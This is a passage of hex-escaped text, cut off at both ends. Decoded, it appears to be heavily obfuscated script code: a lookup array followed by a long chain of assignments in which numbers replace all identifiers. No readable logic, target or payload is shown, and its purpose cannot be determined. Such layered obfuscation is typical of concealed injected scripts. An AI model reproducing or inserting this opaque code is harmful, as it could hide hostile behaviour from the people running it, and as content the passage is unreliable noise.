x37\x33\x32\x5B\x35\x30\x5D\x2C\x37\x33\x32\x5B\x35\x31\x5D\x2C\x37\x33\x32\x5B\x35\x32\x5D\x2C\x37\x33\x32\x5B\x35\x33\x5D\x2C\x37\x33\x32\x5B\x35\x34\x5D\x2C\x37\x33\x32\x5B\x35\x35\x5D\x2C\x37\x33\x32\x5B\x35\x36\x5D\x2C\x37\x33\x32\x5B\x35\x37\x5D\x2C\x37\x33\x32\x5B\x35\x38\x5D\x2C\x37\x33\x32\x5B\x35\x39\x5D\x2C\x37\x33\x32\x5B\x36\x30\x5D\x2C\x37\x33\x32\x5B\x36\x31\x5D\x2C\x37\x33\x32\x5B\x36\x32\x5D\x2C\x37\x33\x32\x5B\x36\x33\x5D\x2C\x37\x33\x32\x5B\x36\x34\x5D\x2C\x37\x33\x32\x5B\x36\x35\x5D\x2C\x37\x33\x32\x5B\x36\x36\x5D\x2C\x37\x33\x32\x5B\x36\x37\x5D\x2C\x37\x33\x32\x5B\x36\x38\x5D\x2C\x37\x33\x32\x5B\x36\x39\x5D\x2C\x37\x33\x32\x5B\x37\x30\x5D\x2C\x37\x33\x32\x5B\x37\x31\x5D\x2C\x37\x33\x32\x5B\x37\x32\x5D\x2C\x37\x33\x32\x5B\x37\x33\x5D\x2C\x37\x33\x32\x5B\x37\x34\x5D\x2C\x37\x33\x32\x5B\x37\x35\x5D\x2C\x37\x33\x32\x5B\x37\x36\x5D\x2C\x37\x33\x32\x5B\x37\x37\x5D\x2C\x37\x33\x32\x5B\x37\x38\x5D\x2C\x37\x33\x32\x5B\x37\x39\x5D\x2C\x37\x33\x32\x5B\x38\x30\x5D\x2C\x37\x33\x32\x5B\x38\x31\x5D\x2C\x37\x33\x32\x5B\x38\x32\x5D\x2C\x37\x33\x32\x5B\x38\x33\x5D\x2C\x37\x33\x32\x5B\x38\x34\x5D\x2C\x37\x33\x32\x5B\x38\x35\x5D\x2C\x37\x33\x32\x5B\x38\x36\x5D\x2C\x37\x33\x32\x5B\x38\x37\x5D\x2C\x37\x33\x32\x5B\x38\x38\x5D\x2C\x37\x33\x32\x5B\x38\x39\x5D\x2C\x37\x33\x32\x5B\x39\x30\x5D\x2C\x37\x33\x32\x5B\x39\x31\x5D\x2C\x37\x33\x32\x5B\x39\x32\x5D\x2C\x37\x33\x32\x5B\x39\x33\x5D\x2C\x37\x33\x32\x5B\x39\x34\x5D\x2C\x37\x33\x32\x5B\x39\x35\x5D\x2C\x37\x33\x32\x5B\x39\x36\x5D\x2C\x37\x33\x32\x5B\x39\x37\x5D\x2C\x37\x33\x32\x5B\x39\x38\x5D\x2C\x37\x33\x32\x5B\x39\x39\x5D\x2C\x37\x33\x32\x5B\x31\x30\x30\x5D\x2C\x37\x33\x32\x5B\x31\x30\x31\x5D\x2C\x37\x33\x32\x5B\x31\x30\x32\x5D\x2C\x37\x33\x32\x5B\x31\x30\x33\x5D\x2C\x37\x33\x32\x5B\x31\x30\x34\x5D\x2C\x37\x33\x32\x5B\x31\x30\x35\x5D\x2C\x37\x33\x32\x5B\x31\x30\x36\x5D\x2C\x37\x33\x32\x5B\x31\x30\x37\x5D\x2C\x37\x33\x32\x5B\x31\x30\x38\x5D\x2C\x37\x33\x32\x5B\x31\x30\x39\x5D\x2C\x37\x33\x32\x5B\x31\x31\x30\x5D\x2C\x37\x33\x32\x5B\x31\x31\x31\x5D\x2C\x37\x33\x32\x5B\x31\x31\x32\x5D\x2C\x37\x33\x32\x5B\x31\x31\x33\x5D\x2C\x37\x33\x32\x5B\x31\x31\x34\x5D\x2C\x37\x33\x32\x5B\x31\x31\x35\x5D\x2C\x37\x33\x32\x5B\x31\x31\x36\x5D\x2C\x37\x33\x32\x5B\x31\x31\x37\x5D\x2C\x37\x33\x32\x5B\x31\x31\x38\x5D\x2C\x37\x33\x32\x5B\x31\x31\x39\x5D\x2C\x37\x33\x32\x5B\x31\x32\x30\x5D\x2C\x37\x33\x32\x5B\x31\x32\x31\x5D\x2C\x37\x33\x32\x5B\x31\x32\x32\x5D\x2C\x37\x33\x32\x5B\x31\x32\x33\x5D\x2C\x37\x33\x32\x5B\x31\x32\x34\x5D\x2C\x37\x33\x32\x5B\x31\x32\x35\x5D\x2C\x37\x33\x32\x5B\x31\x32\x36\x5D\x2C\x37\x33\x32\x5B\x31\x32\x37\x5D\x2C\x37\x33\x32\x5B\x31\x32\x38\x5D\x2C\x37\x33\x32\x5B\x31\x32\x39\x5D\x2C\x37\x33\x32\x5B\x31\x33\x30\x5D\x2C\x37\x33\x32\x5B\x31\x33\x31\x5D\x2C\x37\x33\x32\x5B\x31\x33\x32\x5D\x2C\x37\x33\x32\x5B\x31\x33\x33\x5D\x2C\x37\x33\x32\x5B\x31\x33\x34\x5D\x2C\x37\x33\x32\x5B\x31\x33\x35\x5D\x2C\x37\x33\x32\x5B\x31\x33\x36\x5D\x2C\x37\x33\x32\x5B\x31\x33\x37\x5D\x2C\x37\x33\x32\x5B\x31\x33\x38\x5D\x2C\x37\x33\x32\x5B\x31\x33\x39\x5D\x2C\x37\x33\x32\x5B\x31\x34\x30\x5D\x2C\x37\x33\x32\x5B\x31\x34\x31\x5D\x2C\x37\x33\x32\x5B\x31\x34\x32\x5D\x2C\x37\x33\x32\x5B\x31\x34\x33\x5D\x2C\x37\x33\x32\x5B\x31\x34\x34\x5D\x2C\x37\x33\x32\x5B\x31\x34\x35\x5D\x2C\x37\x33\x32\x5B\x31\x34\x36\x5D\x2C\x37\x33\x32\x5B\x31\x34\x37\x5D\x2C\x37\x33\x32\x5B\x31\x34\x38\x5D\x2C\x37\x33\x32\x5B\x31\x34\x39\x5D\x2C\x37\x33\x32\x5B\x31\x35\x30\x5D\x2C\x37\x33\x32\x5B\x31\x35\x31\x5D\x2C\x37\x33\x32\x5B\x31\x35\x32\x5D\x2C\x37\x33\x32\x5B\x31\x35\x33\x5D\x2C\x37\x33\x32\x5B\x31\x35\x34\x5D\x2C\x37\x33\x32\x5B\x31\x35\x35\x5D\x2C\x37\x33\x32\x5B\x31\x35\x36\x5D\x2C\x37\x33\x32\x5B\x31\x35\x37\x5D\x2C\x37\x33\x32\x5B\x31\x35\x38\x5D\x2C\x37\x33\x32\x5B\x31\x35\x39\x5D\x2C\x37\x33\x32\x5B\x31\x36\x30\x5D\x2C\x37\x33\x32\x5B\x31\x36\x31\x5D\x2C\x37\x33\x32\x5B\x31\x36\x32\x5D\x2C\x37\x33\x32\x5B\x31\x36\x33\x5D\x2C\x37\x33\x32\x5B\x31\x36\x34\x5D\x2C\x37\x33\x32\x5B\x31\x36\x35\x5D\x2C\x37\x33\x32\x5B\x31\x36\x36\x5D\x2C\x37\x33\x32\x5B\x31\x36\x37\x5D\x2C\x37\x33\x32\x5B\x31\x36\x38\x5D\x2C\x37\x33\x32\x5B\x31\x36\x39\x5D\x2C\x37\x33\x32\x5B\x31\x37\x30\x5D\x2C\x37\x33\x32\x5B\x31\x37\x31\x5D\x2C\x37\x33\x32\x5B\x31\x37\x32\x5D\x2C\x37\x33\x32\x5B\x31\x37\x33\x5D\x2C\x37\x33\x32\x5B\x31\x37\x34\x5D\x2C\x37\x33\x32\x5B\x31\x37\x35\x5D\x2C\x37\x33\x32\x5B\x31\x37\x36\x5D\x2C\x37\x33\x32\x5B\x31\x37\x37\x5D\x2C\x37\x33\x32\x5B\x31\x37\x38\x5D\x2C\x37\x33\x32\x5B\x31\x37\x39\x5D\x2C\x37\x33\x32\x5B\x31\x38\x30\x5D\x2C\x37\x33\x32\x5B\x31\x38\x31\x5D\x2C\x37\x33\x32\x5B\x31\x38\x32\x5D\x2C\x37\x33\x32\x5B\x31\x38\x33\x5D\x2C\x37\x33\x32\x5B\x31\x38\x34\x5D\x2C\x37\x33\x32\x5B\x31\x38\x35\x5D\x2C\x37\x33\x32\x5B\x31\x38\x36\x5D\x2C\x37\x33\x32\x5B\x31\x38\x37\x5D\x2C\x37\x33\x32\x5B\x31\x38\x38\x5D\x2C\x37\x33\x32\x5B\x31\x38\x39\x5D\x2C\x37\x33\x32\x5B\x31\x39\x30\x5D\x2C\x37\x33\x32\x5B\x31\x39\x31\x5D\x2C\x37\x33\x32\x5B\x31\x39\x32\x5D\x2C\x37\x33\x32\x5B\x31\x39\x33\x5D\x2C\x37\x33\x32\x5B\x31\x39\x34\x5D\x2C\x37\x33\x32\x5B\x31\x39\x35\x5D\x2C\x37\x33\x32\x5B\x31\x39\x36\x5D\x2C\x37\x33\x32\x5B\x31\x39\x37\x5D\x5D\x3B\x37\x36\x39\x3D\x24\x28\x37\x34\x33\x5B\x30\x5D\x2B\x31\x34\x37\x35\x29\x3B\x37\x34\x34\x20\x31\x32\x35\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x5D\x29\x3B\x37\x34\x34\x20\x39\x33\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x34\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x5D\x29\x3B\x37\x34\x34\x20\x38\x33\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x38\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x32\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x5D\x29\x3B\x37\x34\x34\x20\x39\x34\x38\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x5D\x29\x3B\x37\x34\x34\x20\x38\x35\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x38\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x33\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x37\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x38\x38\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x38\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x35\x5D\x29\x3B\x37\x34\x34\x20\x39\x39\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x36\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x30\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x33\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x31\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x33\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x36\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x31\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x37\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x31\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x31\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x36\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x31\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x32\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x32\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x32\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x31\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x32\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x32\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x30\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x31\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x30\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x31\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x36\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x31\x38\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x32\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x32\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x33\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x34\x37\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x31\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x32\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x33\x5D\x29\x3B\x37\x34\x34\x20\x39\x38\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x30\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x35\x5D\x29\x3B\x37\x34\x34\x20\x39\x38\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x36\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x34\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x32\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x38\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x38\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x37\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x37\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x37\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x32\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x34\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x37\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x36\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x36\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x30\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x38\x5D\x29\x3B\x37\x34\x34\x20\x39\x37\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x35\x39\x5D\x29\x3B\x37\x34\x34\x20\x39\x33\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x31\x35\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x31\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x30\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x33\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x32\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x35\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x36\x5D\x29\x3B\x37\x34\x34\x20\x39\x37\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x32\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x39\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x36\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x39\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x37\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x39\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x36\x38\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x31\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x30\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x30\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x36\x5D\x29\x3B\x37\x34\x34\x20\x39\x39\x38\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x37\x5D\x29\x3B\x37\x34\x34\x20\x38\x32\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x38\x5D\x29\x3B\x37\x34\x34\x20\x39\x39\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x37\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x30\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x30\x5D\x29\x3B\x37\x34\x34\x20\x38\x35\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x31\x5D\x29\x3B\x37\x34\x34\x20\x39\x37\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x32\x5D\x29\x3B\x37\x34\x34\x20\x38\x35\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x33\x5D\x29\x3B\x37\x34\x34\x20\x39\x34\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x34\x5D\x29\x3B\x37\x34\x34\x20\x38\x38\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x30\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x36\x5D\x29\x3B\x37\x34\x34\x20\x38\x37\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x39\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x30\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x38\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x37\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x30\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x32\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x30\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x33\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x30\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x32\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x39\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x36\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x38\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x32\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x35\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x39\x39\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x33\x38\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x30\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x33\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x31\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x36\x33\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x32\x5D\x29\x3B\x37\x34\x34\x20\x39\x36\x39\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x33\x5D\x29\x3B\x37\x34\x34\x20\x39\x30\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x34\x5D\x29\x3B\x37\x34\x34\x20\x31\x32\x36\x36\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x35\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x32\x37\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x36\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x37\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x37\x5D\x29\x3B\x37\x34\x34\x20\x31\x30\x35\x31\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x38\x5D\x29\x3B\x37\x34\x34\x20\x31\x31\x35\x34\x3D\x37\x36\x39\x5B\x37\x34\x33\x5B\x32\x5D\x5D\x28\x37\x34\x33\x5B\x31\x30\x39\x5D\x29\x3B\x37\x34\x34\x20\x38\x39\x